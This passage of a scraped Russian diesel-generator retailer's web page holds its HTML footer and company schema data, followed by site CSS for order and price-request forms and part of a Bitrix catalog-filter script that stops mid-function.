				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2026 <br>
<p>
	Московская область, г. Красногорск
</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_5d2333f1feb49cd0df300cf6f55170cc/page_5d2333f1feb49cd0df300cf6f55170cc_v1.css?176959248710906
body_size: 1144
content:


/* Start:/local/components/altop/ask.price/templates/.default/style.css?14798484003555*/
.ask_price { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.ask_price .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.ask_price .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.ask_price .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.ask_price .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.ask_price form.new_ask_price_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.ask_price span#echo_ask_price_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.ask_price .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.ask_price .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.ask_price .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.ask_price .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 input[name="ask_price_captcha_word"] {
	width:100px;
	float:left;
}

.ask_price .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.ask_price div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.ask_price div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.ask_price {
		width:auto;
		margin:0px;
	}

	.ask_price .info {
		display:none;
		visibility:hidden;
	}

	.ask_price form.new_ask_price_form {
		padding:12px;
	}

	.ask_price .row {
		margin:0px 0px 3px 0px;
	}

	.ask_price .row .span1 {
		width:89px;
		font-size:12px;
	}

	.ask_price .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.ask_price .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.ask_price .row .span2 input[name="ask_price_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.ask_price .row .span2 img{
		height:27px;
		float:left;
	}

	.ask_price div.submit {
		margin:6px 0px 0px 0px;
	}

	.ask_price div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/order/style.css?14798484003427*/
.order { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.order .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.order .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.order .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.order .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.order form.new_order_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.order span#echo_order_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.order .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.order .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.order .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.order .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 input[name="order_captcha_word"] {
	width:100px;
	float:left;
}

.order .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.order div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.order div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.order {
		width:auto;
		margin:0px;
	}

	.order .info {
		display:none;
		visibility:hidden;
	}

	.order form.new_order_form {
		padding:12px;
	}

	.order .row {
		margin:0px 0px 3px 0px;
	}

	.order .row .span1 {
		width:89px;
		font-size:12px;
	}

	.order .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.order .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.order .row .span2 input[name="order_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.order .row .span2 img{
		height:27px;
		float:left;
	}

	.order div.submit {
		margin:6px 0px 0px 0px;
	}

	.order div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/buy.one.click/templates/.default/style.css?14798484003364*/
.boc { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.boc .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.boc .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.boc .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.boc .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.boc form.new_boc_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.boc span#echo_boc_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.boc .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.boc .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.boc .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.boc .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 input[name="boc_captcha_word"] {
	width:100px;
	float:left;
}

.boc .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.boc div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.boc div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.boc {
		width:auto;
		margin:0px;
	}

	.boc .info {
		display:none;
		visibility:hidden;
	}

	.boc form.new_boc_form {
		padding:12px;
	}

	.boc .row {
		margin:0px 0px 3px 0px;
	}

	.boc .row .span1 {
		width:89px;
		font-size:12px;
	}

	.boc .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.boc .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.boc .row .span2 input[name="boc_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.boc .row .span2 img{
		height:27px;
		float:left;
	}

	.boc div.submit {
		margin:6px 0px 0px 0px;
	}

	.boc div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}	
}
/* End */
/* /local/components/altop/ask.price/templates/.default/style.css?14798484003555 */
/* /local/components/altop/ask.price/templates/order/style.css?14798484003427 */
/* /local/components/altop/buy.one.click/templates/.default/style.css?14798484003364 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dgufregat.ru/bitrix/cache/js/s1/elektro_flat_copy/page_274653252712362eecce1da75426e39a/page_274653252712362eecce1da75426e39a_v1.js?176959248744461
body_size: 8373
content:

; /* Start:"a:4:{s:4:"full";s:107:"/local/templates/elektro_flat_copy/components/bitrix/catalog.smart.filter/elektro/script.js?159331613420305";s:6:"source";s:91:"/local/templates/elektro_flat_copy/components/bitrix/catalog.smart.filter/elektro/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function JCSmartFilter(ajaxURL, params) {
	this.ajaxURL = ajaxURL;
	this.form = null;
	this.timer = null;
	if(params && params.SEF_SET_FILTER_URL) {
		this.bindUrlToButton('set_filter', params.SEF_SET_FILTER_URL);
		this.sef = true;
	}
	if(params && params.SEF_DEL_FILTER_URL) {
		this.bindUrlToButton('del_filter', params.SEF_DEL_FILTER_URL);
	}
}

JCSmartFilter.prototype.keyup = function(input) {
	if(!!this.timer) {
		clearTimeout(this.timer);
	}
	this.timer = setTimeout(BX.delegate(function(){
		this.reload(input);
	}, this), 1000);
};

JCSmartFilter.prototype.click = function(checkbox) {
	if(!!this.timer) {
		clearTimeout(this.timer);
	}
	this.timer = setTimeout(BX.delegate(function(){
		this.reload(checkbox);
	}, this), 1000);
};

JCSmartFilter.prototype.reload = function(input) {
	var values = [];

	this.position = BX.pos(input, true);
	this.form = BX.findParent(input, {'tag':'form'});
	if(this.form) {
		values[0] = {name: 'ajax', value: 'y'};
		this.gatherInputsValues(values, BX.findChildren(this.form, {'tag': new RegExp('^(input|select)$', 'i')}, true));

		this.curFilterinput = input;
		BX.ajax.loadJSON(
			this.ajaxURL,
			this.values2post(values),
			BX.delegate(this.postHandler, this)
		);
	}
};

JCSmartFilter.prototype.updateItem = function (PID, arItem) {
	if(arItem.PROPERTY_TYPE === 'N' || arItem.PRICE) {
		var trackBar = window['trackBar' + PID];
		if(!trackBar && arItem.ENCODED_ID)
			trackBar = window['trackBar' + arItem.ENCODED_ID];

		if(trackBar && arItem.VALUES) {
			if(arItem.VALUES.MIN) {
				if(arItem.VALUES.MIN.FILTERED_VALUE)
					trackBar.setMinFilteredValue(arItem.VALUES.MIN.FILTERED_VALUE);
				else
					trackBar.setMinFilteredValue(arItem.VALUES.MIN.VALUE);
			}

			if(arItem.VALUES.MAX) {
				if(arItem.VALUES.MAX.FILTERED_VALUE)
					trackBar.setMaxFilteredValue(arItem.VALUES.MAX.FILTERED_VALUE);
				else
					trackBar.setMaxFilteredValue(arItem.VALUES.MAX.VALUE);
			}
		}
	} else if(arItem.VALUES) {
		for(var i in arItem.VALUES) {
			if(arItem.VALUES.hasOwnProperty(i)) {
				var value = arItem.VALUES[i];
				var control = BX(value.CONTROL_ID);

				if(!!control) {
					var label = document.querySelector('[data-role="label_'+value.CONTROL_ID+'"]');
					if(value.DISABLED) {
						if(label)
							BX.addClass(label, 'disabled');
						else
							BX.addClass(control.parentNode, 'disabled');
					} else {
						if(label)
							BX.removeClass(label, 'disabled');
						else
							BX.removeClass(control.parentNode, 'disabled');
					}
					if(value.hasOwnProperty('ELEMENT_COUNT')) {
						label = document.querySelector('[data-role="count_'+value.CONTROL_ID+'"]');
						if(label)
							label.innerHTML = value.ELEMENT_COUNT;
					}
				}
			}
		}
	}
};

JCSmartFilter.prototype.postHandler = function (result) {
	var hrefFILTER, url, curProp;
	var modef = BX('modef');
	var modef_popup = BX('modef_popup');
	var modef_num = BX('modef_num');
	var modef_popup_num = BX('modef_popup_num');

	if(!!result && !!result.ITEMS) {
		for(var PID in result.ITEMS) {
			if(result.ITEMS.hasOwnProperty(PID)) {
				this.updateItem(PID, result.ITEMS[PID]);
			}
		}

		if(!!modef && !!modef_num) {
			modef_num.innerHTML = result.ELEMENT_COUNT;
			if(modef.style.display === 'none') {
				modef.style.display = 'inline-block';
			}
		}

		if(!!modef_popup && !!modef_popup_num) {
			modef_popup_num.innerHTML = result.ELEMENT_COUNT;
			hrefFILTER = BX.findChildren(modef_popup, {tag: 'A'}, true);

			if(result.FILTER_URL && hrefFILTER) {
				hrefFILTER[0].href = BX.util.htmlspecialcharsback(result.FILTER_URL);
			}

			if(result.FILTER_AJAX_URL && result.COMPONENT_CONTAINER_ID) {
				BX.bind(hrefFILTER[0], 'click', function(e) {
					var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
					BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
					return BX.PreventDefault(e);
				});
			}

			if(result.INSTANT_RELOAD && result.COMPONENT_CONTAINER_ID) {
				url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
				BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
			} else {
				if(modef_popup.style.display === 'none') {
					modef_popup.style.display = 'inline-block';
				}
				curProp = BX.findChild(BX.findParent(this.curFilterinput, {'class':'bx_filter_box'}), {'class':'bx_filter_container_modef_popup'}, true, false);
				curProp.appendChild(modef_popup);
				if(result.SEF_SET_FILTER_URL) {
					this.bindUrlToButton('set_filter', result.SEF_SET_FILTER_URL);
				}
			}
		}
	}
};

JCSmartFilter.prototype.bindUrlToButton = function (buttonId, url) {
	var button = BX(buttonId);
	if(button) {
		var proxy = function(j, func) {
			return function() {
				return func(j);
			}
		};

		BX.bind(button, 'click', proxy(url, function(url) {
			window.location.href = url;
			return false;
		}));
	}
};

JCSmartFilter.prototype.gatherInputsValues = function (values, elements) {
	if(elements) {
		for(var i = 0; i < elements.length; i++) {
			var el = elements[i];
			if(el.disabled || !el.type)
				continue;

			switch(el.type.toLowerCase()) {
				case 'text':
				case 'textarea':
				case 'password':
				case 'hidden':
				case 'select-one':
					if(el.value.length)
						values[values.length] = {name : el.name, value : el.value};
					break;
				case 'radio':
				case 'checkbox':
					if(el.checked)
						values[values.length] = {name : el.name, value : el.value};
					break;
				case 'select-multiple':
					for(var j = 0; j < el.options.length; j++) {
						if (el.options[j].selected)
							values[values.length] = {name : el.name, value : el.options[j].value};
					}
					break;
				default:
					break;
			}
		}
	}
};

JCSmartFilter.prototype.values2post = function (values) {
	var post = new Array;
	var current = post;
	var i = 0;
	while(i < values.length) {
		var p = values[i].name.indexOf('[');
		if(p == -1) {
			current[values[i].name] = values[i].value;
			current = post;
			i++;
		} else {
			var name = values[i].name.substring(0, p);
			var rest = values[i].name.substring(p+1);
			if(!current[name])
				current[name] = new Array;

			var pp = rest.indexOf(']');
			if(pp == -1) {
